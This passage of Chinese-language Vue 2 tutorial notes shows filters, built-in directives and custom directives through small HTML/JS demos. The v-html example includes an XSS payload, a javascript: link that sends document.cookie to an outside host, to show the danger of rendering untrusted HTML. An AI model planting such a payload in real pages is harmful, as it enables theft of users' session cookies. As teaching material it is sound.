    <h2>timeFormater:{{timeStamp |timeFormater('YYYY_MM_DD') |mySlice}}</h2>
  </div>
</body>

  <script type="text/javascript">

    Vue.config.productionTip = false;
    // 全局过滤器,要在new vue之前
    Vue.filter('mySlice',function(value){
      return value.slice(0,4)
    })

    new Vue({
      el:'#root1',
      data:{
        timeStamp:Date.now(),

      },
      computed:{
        fmtTime(){
          return dayjs(this.timeStamp).format('YYYY-MM-DD HH:mm:ss')
        }
      },
      methods:{
        getFmtTime(){
          return dayjs(this.timeStamp).format('YYYY-MM-DD HH:mm:ss')
        }
      },
      // 局部过滤器
      filters:{
        // 这里设置了str的默认参数
        timeFormater(value,str='YYYY-MM-DD HH:mm:ss'){
          return dayjs(value).format(str)
        },
        // mySlice(value){
        //   return value.slice(0,4)
        // }

      }
    })


  </script>
</html>
1.13内置指令与自定义指令
内置指令


cookie:


查看cookie:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
  <style>
    /* 属性选择器 */
    [v-cloak]{
      display: none;
    }
  </style>

</head>
<body>

  <id id="root1">
    <div>{{name}}</div>
    <div v-text='name'></div>
    <div v-html='htmlStr'></div>
    <div v-html='attackStr'></div>
    <div v-cloak>{{name}}</div>
    <div v-once>n_init:{{n}}</div>
    <div>n:{{n}}</div>
    <button @click='increaseN'>n++</button>
    <div v-pre>hello,vue</div>
  </id>

</body>


  <script type="text/javascript">

    Vue.config.productionTip = false;
    new Vue({
      el:'#root1',
      data:{
        n:0,
        name:'atguigu',
        htmlStr:'<h3>hello</h3>',
        // xss攻击,会拿到cookie然后跳到指定地址(比如说黑客的服务器地址)
        attackStr:"<a href=javascript:location.href='http://www.baidu.com?'+document.cookie>诱惑性链接</a>"
      },
      methods: {
        increaseN(){
          this.n++
        }
      },

  })
  </script>
</html>
自定义指令


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <h2>n:{{n}}</h2>
    <h2>n(v-big):<span v-big='n'></span></h2>
    <!-- 指令多单词情况下要用-链接 -->
    <!-- <h2>n(v-big):<span v-big-number='n'></span></h2> -->
    <button @click='increaseN'>n++</button>
    <br>
    <input type="text" v-fbind:value='n'>
  </div>
</body>


  <script type="text/javascript">

    Vue.config.productionTip = false;
    // 全局指令
    Vue.directive('directiveName', {
      bind(el, binding, vnode) {},
      inserted(el, binding, vnode) {},
      update(el, binding, vnode, oldVnode) {},
      componentUpdated(el, binding, vnode) {},
      unbind(el, binding, vnode) {},
    });
    new Vue({
      el:'#root1',
      data:{
        n:1,

      },
      methods: {
        increaseN(){
          this.n++
        }
      },
      // 定义指令(局部)
      // 何时调用?1.指令与元素成功绑定时2.指令所在模板成功解析时
      directives:{
        // 简写形式,其实是bind+update
        big(element,binding){
        // 多字母指令要把引号写出来
        // 'big-number'(element,binding){
          element.innerText=binding.value*10
        },
        fbind:{
          // 绑定时调用
          bind(element,binding){
            // 指令里面的this是window
            console.log(this);
            console.log('bind()');
            element.value=binding.value
          },
          // 指令所在元素插入页面后调用
          inserted(element,binding){
            console.log('inserted()');
            element.focus()
          },
          // 指令所在模板重新解析时调用
          update(element,binding){
            console.log('update()');
            element.value=binding.value
            element.focus()
          }
        }
      }

  })
  </script>
</html>